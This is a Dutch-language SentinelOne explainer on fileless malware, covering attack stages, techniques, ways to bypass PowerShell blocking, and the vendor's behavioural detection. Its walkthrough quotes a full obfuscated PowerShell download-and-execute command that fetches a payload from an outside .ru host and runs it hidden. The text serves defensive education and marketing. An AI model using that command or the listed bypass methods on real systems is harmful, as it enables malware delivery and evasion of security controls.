Fileless malware werkt zonder traditionele bestanden, waardoor het moeilijk te detecteren is. In deze gids wordt uitgelegd hoe fileless malware werkt, hoe deze infecties veroorzaakt en welke risico's deze vormt voor organisaties.

Lees meer over effectieve detectie- en preventiestrategieën om deze heimelijke bedreiging te bestrijden. Inzicht in fileless malware is cruciaal voor het verbeteren van cyberbeveiliging.

Het SentinelOne H1 2018 Enterprise Risk Index Report laat zien dat aanvallen zonder bestanden tussen januari en juni met 94% zijn toegenomen. PowerShell-aanvallen piekten van 2,5 aanvallen per 1.000 eindpunten in mei 2018 tot 5,2 aanvallen per 1.000 eindpunten in juni.

De afgelopen jaren zijn bedreigers steeds vaker overgestapt op bestandsloze malware als een zeer effectief alternatief.

Wat is fileless malware?

Fileless malware is kwaadaardige code die geen gebruik hoeft te maken van een uitvoerbaar bestand op het bestandssysteem van het eindpunt, behalve de bestanden die daar al aanwezig zijn. Het wordt doorgaans geïnjecteerd in een actief proces en wordt alleen uitgevoerd in het RAM-geheugen. Dit maakt het veel moeilijker voor traditionele antivirussoftware en andere eindpuntbeveiliging producten om te detecteren of te voorkomen vanwege de kleine voetafdruk en de afwezigheid van bestanden om te scannen.

Een voorbeeld dat de VS, Canada en Europa trof, was een spamcampagne waarbij kwaadaardige Word-documenten werden verspreid die bij het openen macro's uitvoerden en daarbij bestandsloze malware verspreidden. In gevallen als deze verwijst 'bestandsloos' naar het feit dat aanvallers gebruikmaken van Windows PowerShell gebruiken om een uitvoerbaar bestand rechtstreeks in het geheugen te laden in plaats van het naar de schijf te schrijven (waar het door gemiddelde malwarescanners kan worden gedetecteerd).

Er zijn veel andere manieren om code op een apparaat uit te voeren zonder gebruik te maken van uitvoerbare bestanden. Deze maken vaak gebruik van systeemprocessen die beschikbaar zijn en door het besturingssysteem worden vertrouwd.

Enkele voorbeelden hiervan zijn:

- VBScript

- JScript

- Batchbestanden

- PowerShell

- Windows Management Instrumentation (WMI)

- Mshta en rundll32 (of andere door Windows ondertekende bestanden die schadelijke code kunnen uitvoeren)

Malware verborgen in documenten zijn ook fileless-aanvallen

Naast de fileless-aanval die systeem bestanden gebruikt om kwaadaardige code uit te voeren, is er nog een ander type aanval dat veel voorkomt en als fileless wordt beschouwd: malware die verborgen is in documenten. Hoewel dergelijke gegevensbestanden geen code mogen uitvoeren, zijn er kwetsbaarheden in Microsoft Office en PDF-readers die kwaadwillenden kunnen misbruiken om code uit te voeren. Een geïnfecteerd document kan bijvoorbeeld een kwaadaardige PowerShell-opdracht activeren. Er zijn ook enkele ingebouwde functionaliteiten die code-uitvoering binnen documenten mogelijk maken, zoals macro's en DDE-aanval.

Hoe werkt bestandsloze malware?

De meest voorkomende vorm van bestandsloze malware in het wild is wanneer een slachtoffer op een spamlink in een e-mail of op een frauduleuze website klikt.

Die link of website laadt vervolgens de Flash-applicatie en implementeert een relevante exploit om de computer van de gebruiker te infecteren. Daarna gebruikt de malware shellcode om een commando uit te voeren waarmee het de payload uitsluitend in het geheugen kan downloaden en uitvoeren.

Dit betekent dat er geen spoor van zijn activiteit achterblijft. Afhankelijk van de doelstellingen van de hacker kan de malware gevoelige gegevens compromitteren, schade toebrengen aan de computer van het slachtoffer of andere schadelijke acties uitvoeren, zoals gegevensdiefstal en versleuteling.

Hackers doen zich doorgaans voor als een betrouwbare of bekende bron om het slachtoffer te overtuigen op de door hen verstrekte link te klikken. Dit is vooral effectief in formele situaties waarin het slachtoffer denkt dat een medewerker of leidinggevende van zijn bedrijf contact met hem opneemt.

Het belangrijkste om te onthouden is dat dit type malware-aanval afhankelijk is van social engineering om succesvol te zijn.

Kenmerken van fileless malware

Dit type kwaadaardige software maakt gebruik van programma's die al op de computer staan. Het gedrag ervan kan niet worden gedetecteerd door heuristische scanners en het heeft geen identificeerbare code of handtekening.

Bovendien bevindt fileless malware zich in het geheugen van het systeem.

Om te functioneren, maakt het gebruik van de processen van het geïnfecteerde besturingssysteem. Meer geavanceerde fileless malware kan ook worden gecombineerd met andere soorten malware om complexe cyberaanvallen te vergemakkelijken. Onder de juiste omstandigheden kan het zelfs zowel whitelisting als sandboxing omzeilen.

Fasen van een fileless malware-aanval

Een fileless malware-aanval is vrij uniek in de manier waarop deze functioneert. Inzicht in hoe deze werkt, kan een organisatie helpen zich in de toekomst te beschermen tegen fileless malware-aanvallen. Laten we eens kijken wat u moet weten.

1. Malware krijgt toegang tot de machine

Voordat een bedreiger zijn malware-aanval volledig kan uitvoeren, moet hij eerst toegang krijgen tot de computer van het slachtoffer, vaak met behulp van een phishing e-mail of social engineering-tactiek. Daarna kan hij beginnen met de volgende fasen van het proces.

Een andere manier om toegang te krijgen tot de computer van een slachtoffer is via gecompromitteerde inloggegevens. Door inloggegevens te stelen, krijgt de hacker vrije toegang tot het systeem en kan hij deze informatie vervolgens gebruiken om toegang te krijgen tot andere omgevingen. Het verkrijgen van initiële toegang tot de computer geeft de hacker bijvoorbeeld misschien niet de benodigde rechten, maar hij kan mogelijk wel de inloggegevens bemachtigen om deze gegevens te verkrijgen.

2. Het programma zorgt voor persistentie

Nadat toegang is verkregen, creëert de malware een achterdeur waardoor de hacker op elk gewenst moment toegang heeft tot de computer. Het belangrijkste doel van deze actie is om te voorkomen dat de toegang tot het apparaat verloren gaat, zodat het verzamelen van informatie gedurende lange tijd kan worden voortgezet.

3. Gegevensdiefstal

De laatste fase is gegevensdiefstal. Nadat de aanvaller de benodigde informatie heeft gevonden, worden de gegevens naar een andere omgeving gestolen. Hierdoor kunnen ze gedurende lange tijd onopgemerkt gevoelige gegevens verzamelen en dit zo vaak als nodig herhalen.

Veelgebruikte technieken voor fileless malware

Een goed begrip van de verschillende technieken helpt u om in de toekomst een aanval te herkennen. Hier zijn zes soorten malware die gebruikmaken van fileless-mogelijkheden om beter aan detectie te ontsnappen:

1. Memory-resident malware

Door gebruik te maken van de geheugenruimte van een echt Windows-bestand kunnen aanvallers kwaadaardige code laden die inactief blijft totdat deze wordt geactiveerd. Het bestandsloze aspect houdt in dat standaard antivirussoftware die bestanden scant, de malware niet kan detecteren.

2. Rootkits

Omdat rootkits op de kernel staan in plaats van in een bestand, hebben ze krachtige mogelijkheden om detectie te vermijden. Ze zijn 100% bestandsloos, maar passen in deze categorie omdat deze zich verder ontwikkelt.

3. Windows-registermalware

Net als in het bovenstaande voorbeeld maken deze aanvallen gebruik van de Windows-registerdatabase waarin laagwaardige instellingen voor verschillende toepassingen worden opgeslagen. De malware is afhankelijk van code die via een bestand wordt uitgevoerd, maar dit bestand is zo ingesteld dat het zichzelf na uitvoering vernietigt, waardoor de malware als bestandsloos blijft bestaan.

4. Valse inloggegevens

Zoals de naam al aangeeft, maakt deze aanval gebruik van gecompromitteerde inloggegevens van een legitieme gebruiker (ook wel gestolen gebruikersnaam en wachtwoord genoemd). Nadat de hacker toegang heeft gekregen tot het systeem, implementeert hij een shellcode om zijn aanval op de machine te vergemakkelijken.

In extreme gevallen kunnen ze zelfs code in het register plaatsen om permanente toegang tot de computer te verkrijgen.

5. Fileless ransomware

Voor degenen die niet bekend zijn met dit type malware: ransomware een kwaadaardig programma dat hackers gebruiken om geld af te persen van hun slachtoffers. Ze versleutelen vaak gevoelige gegevens en dreigen deze te verwijderen tenzij een bepaald bedrag wordt betaald, vaak via cryptovaluta.

Wanneer dit type fileless-aanval plaatsvindt, kunnen hackers aanvallen zonder ooit iets naar de schijf van de machine te schrijven. Dit maakt het moeilijk om te ontdekken totdat het te laat is.

6. Exploitkits

Kwaadwillenden gebruiken een verzameling tools, exploitkits genaamd, om misbruik te maken van kwetsbaarheden op de computer van een slachtoffer. Deze aanvallen beginnen doorgaans zoals een typische fileless malware-aanval, wat betekent dat ze de gebruiker vaak overhalen om op een frauduleuze link te klikken.

Zodra het programma de machine kan infiltreren, kan de exploitkit het systeem scannen om kwetsbaarheden te vinden waarvan misbruik kan worden gemaakt en vervolgens een specifieke reeks exploits bedenken om in te zetten. Vaak blijft de malware onopgemerkt en krijgt deze uitgebreide toegang tot het systeem en de gegevens.

Het probleem voor ondernemingen

Een van de redenen waarom bestandsloze malware zo aantrekkelijk is, is dat beveiligingsproducten niet zomaar de systeembestanden of software kunnen blokkeren die bij dit soort aanvallen worden gebruikt. Als een beveiligingsbeheerder bijvoorbeeld PowerShell zou blokkeren, zou dat nadelige gevolgen hebben voor het IT-onderhoud. Hetzelfde geldt voor het blokkeren van Office-documenten of Office-macro's, wat waarschijnlijk een nog grotere impact zou hebben op de bedrijfscontinuïteit.

Door de kleinere voetafdruk en het ontbreken van 'vreemde' uitvoerbare bestanden om te scannen, is het voor traditionele antivirusprogramma's en andere endpointbeveiligingsproducten moeilijk om dit soort aanvallen te detecteren of te voorkomen.

Het probleem voor leveranciers

Bedrijven begrijpen dat het ontbreken van effectieve bescherming tegen bestandsloze malware hun organisatie uiterst kwetsbaar kan maken. Als gevolg daarvan kwamen beveiligingsleveranciers onder druk te staan om deze groeiende dreiging aan te pakken en creëerden ze allerlei patches om hun dekking tegen 'bestandsloze aanvallen' te claimen (of te demonstreren).

Helaas zijn veel van deze pogingen om het probleem op te lossen niet ideaal. Hier volgen enkele standaardoplossingen en waarom ze ontoereikend zijn:

PowerShell blokkeren

Zoals hierboven vermeld, is PowerShell een essentieel hulpmiddel geworden voor IT-teams en heeft het grotendeels het oude cmd-hulpprogramma van Microsoft vervangen als het standaardhulpprogramma voor de opdrachtregel. Het blokkeren ervan zou ernstige verstoringen veroorzaken voor IT-teams. Wat nog belangrijker is, vanuit defensief oogpunt zou het blokkeren ervan zinloos zijn: Er zijn veel openbare bronnen die uitleggen hoe u het PowerShell-uitvoeringsbeleid kunt omzeilen het PowerShell-uitvoeringsbeleid te omzeilen en andere manieren om het te gebruiken die de blokkering van PowerShell.exe omzeilen. Om er een paar te noemen:

- PowerShell alleen met dll's uitvoeren, met een eenvoudige rundll32-opdracht met behulp van PowerShdll

- Converteer PowerShell-scripts naar andere EXE-bestanden, met tools zoals PS2EXE

- Gebruik malware die zijn eigen kopie van PowerShell.exe gebruikt of de lokale PowerShell wijzigt om herkenning van PowerShell door beveiligingsproducten te voorkomen

- Een PowerShell-script insluiten in de pixels van een PNG-bestand en een oneliner genereren om het uit te voeren met behulp van Invoke-PSImage

MS Office-macrobestanden blokkeren

Om deze aanvalsvector te elimineren, heeft Microsoft een optie toegevoegd om macro's uit te schakelen als site-instelling (vanaf Office 2016). De meeste omgevingen staan ze echter nog steeds toe, dus beveiligingsleveranciers hebben dit voornamelijk op twee manieren aangepakt:

- Macro's over de hele linie blokkeren – hiermee worden dezelfde beperkingen opgelegd als Microsoft biedt voor organisaties die zonder macro's kunnen

- De macrocode extraheren voor statische analyse of reputatiecontroles – dit kan in sommige gevallen werken. Het nadeel van deze aanpak is echter dat dergelijke code uiterst moeilijk te classificeren en te detecteren is binnen een aanvaardbaar percentage valse positieven, vooral voor nooit eerder geziene kwaadaardige macro's. Bovendien bestaan er maar heel weinig repositories met goedaardige en kwaadaardige code. Een andere optie is het zoeken naar veelvoorkomende functies die doorgaans bij aanvallen worden aangetroffen, maar ook deze zijn variabel en niet uitgebreid gecatalogiseerd

Detectie aan de serverzijde

Sommige producten maken alleen gebruik van agent-side monitoring en nemen de beslissing op de server of in de cloud. Deze aanpak heeft dezelfde nadelen als elke detectie die niet op het eindpunt plaatsvindt. Om te kunnen werken, is connectiviteit vereist en is preventie onmogelijk omdat de agent moet wachten op een reactie van de server voordat hij actie kan ondernemen.

Hoe fileless malware detecteren

Bestandsloze malware is een van de moeilijkst te detecteren bedreigingen voor traditionele antivirussoftware en verouderde cyberbeveiligingsproducten, omdat deze verouderde, op handtekeningen gebaseerde detectie-, whitelisting- en sandboxing-beveiligingsmethoden kan omzeilen.

Een goede manier om uw organisatie te beschermen tegen fileless malware is door een threat hunting team in te zetten dat actief op zoek gaat naar malware.

Indicatoren van aanvallen worden gemaskeerd en vermengd binnen de omgeving van een organisatie. Er zijn verschillende manieren waarop dit in een systeem kan voorkomen en er is een diepgaand begrip van bedreigingen nodig om bestandsloze malware te ontdekken.

Gedrag, niet identiteit

Het is belangrijk om te kijken naar het gedrag van processen die op het eindpunt worden uitgevoerd, in plaats van de bestanden op de machine te inspecteren. Dit is effectief omdat malwarevarianten, ondanks hun grote en toenemende aantal, op zeer vergelijkbare manieren werken. Het aantal malwaregedragingen is aanzienlijk kleiner dan het aantal manieren waarop een kwaadaardig bestand eruit kan zien, waardoor deze aanpak geschikt is voor preventie en detectie.

Hoewel SentinelOne gebruikmaakt van meerdere engines, waaronder statische en gedragsmatige AI, is de gedragsmatige aanpak uitermate geschikt voor het detecteren en voorkomen van dit soort aanvallen, omdat deze onafhankelijk is van de aanvalsvector.

De effectiviteit van deze aanpak blijkt uit voorbeelden zoals de WannaCry-campagne, waarbij SentinelOne klanten kon verdedigen voordat de ransomware in het wild was opgedoken.

Verbeter uw informatie over bedreigingen

Verbeter uw informatie over bedreigingen

Bekijk hoe de SentinelOne service WatchTower voor het opsporen van bedreigingen meer inzichten kan opleveren en u kan helpen aanvallen te slim af te zijn.

Meer lerenHoe SentinelOne bestandsloze malware tegenhoudt

SentinelOne controleert alle activiteiten aan de agentzijde op kernelniveau om onderscheid te maken tussen kwaadaardige en goedaardige activiteiten. Aangezien de agent al over de volledige context beschikt: gebruikers, processen, opdrachtregelargumenten, register, bestanden op de schijf en externe communicatie, kan elke kwaadaardige activiteit volledig worden tegengegaan. SentinelOne kan alle kwaadaardige handelingen ongedaan maken en de gebruiker in staat stellen om op een schoon apparaat te werken.

In wezen stelt SentinelOne u in staat om de verborgen kosten van het schoonhouden van uw netwerk van slechte code, voor uw hele netwerk, te vermijden.

Actieve inhoud



Om deze aanpak effectief te implementeren, maakt SentinelOne gebruik van het 'StoryLine'-concept, dat het probleem oplost van het toewijzen van schuld aan de hoofdoorzaak van kwaadaardige activiteiten.

Stel bijvoorbeeld dat een gebruiker een kwaadaardige bijlage downloadt via Outlook, die vervolgens probeert bestanden op de schijf te versleutelen. In dit scenario zou het beschuldigen en in quarantaine plaatsen van Outlook als het bovenliggende proces de werkelijke bron van de kwaadaardige activiteit missen. In plaats daarvan moet Outlook worden opgenomen als bron voor forensische gegevens om te tonen, maar niet om tegen op te treden. U wilt echter wel de hele bedreigingsgroep bestrijden, ongeacht eventuele extra bestanden die zijn geplaatst, registersleutels die zijn aangemaakt of ander schadelijk gedrag.

Met behulp van StoryLine kunnen we de hoofdoorzaak van een bepaalde kwaadaardige stroom vaststellen – en daar de schuld aan toeschrijven –, met of zonder bestand, en kan de klant het incident nauwkeurig afhandelen.

Detectie en mitigatie: een stapsgewijze uitleg



Laten we eens kijken naar een scenario waarin de gebruiker een Word-document via een versleutelde e-mail heeft ontvangen. De gebruiker kent de afzender en downloadt het document daarom naar zijn bureaublad en opent het. Zodra hij het bestand opent, krijgt hij het volgende te zien:







Zodra op 'Ja' wordt geklikt, wordt de aanval uitgevoerd. Laten we eens kijken wat de SentinelOne-agent detecteert (in dit voorbeeld in de detectiemodus).

De beheerder kan precies onderzoeken hoe elk element in dit verhaal heeft bijgedragen aan de aanval.

SentinelOne geeft de exacte opdrachtregel weer waarmee de PowerShell-opdracht wordt aangeroepen:

-ExECUtiONpOlIcy BYpAsS -NoPROfILE -WInDOWSTYLe HIdDEN (neW-oBJeCT SysTem.NeT.weBcliENT).doWNlOADfilE('http://v32gy.worldnews932.ru/file/nit.nbv','C:UsersadminAppDataRoaming.exE');START-proceSS 'C:UsersadminAppDataRoaming.exE'

In een real-life scenario lost de SentinelOne-agent het probleem onmiddellijk op. Dit gebeurt automatisch, zonder dat de beheerder iets hoeft te doen. De beheerder wordt op de hoogte gebracht via sms, SIEM of e-mail.

Conclusie

Uiteindelijk zullen tegenstanders altijd de kortste weg nemen om eindpunten te compromitteren, om zo met zo min mogelijk inspanning het hoogste rendement te behalen. Fileless malware wordt in snel tempo een van de populairste manieren om dit te doen, en om dergelijke aanvallen te voorkomen is het niet voldoende om essentiële bewerkingen zoals PowerShell te blokkeren. Dit is waar SentinelOne, gebaseerd op gedragsmatige AI-detectie en gelaagde beveiliging, echt uitblinkt – door exploits, macro-documenten, exploitkits, PowerShell, PowerSploit en zero day-kwetsbaarheden lokaal af te dekken zonder de dagelijkse productiviteit van uw medewerkers te beïnvloeden.

